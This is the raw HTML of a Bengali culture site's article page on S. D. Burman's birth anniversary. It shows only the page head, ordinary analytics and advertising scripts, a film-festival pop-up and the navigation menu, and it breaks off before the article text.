

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music
body_size: 10134
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music" />
<base href="https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বলিউডের গানে যুগান্ত এনেছিলেন শচীন দেব বর্মন  </title>
<meta name="keywords" content="শচীন দেব বর্মন, এসডি বর্মন, গায়ক, জন্মবার্ষিকী, বলিউড, বাঙালি" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী" />
<meta property="og:title" content="বলিউডের গানে যুগান্ত এনেছিলেন শচীন দেব বর্মন  " />
<meta property="og:description" content="আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/s_d_burman_birth_2020.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/s_d_burman_birth_2020.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA" data-date="2026-01-18" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-18', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-18', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/18_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-18` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
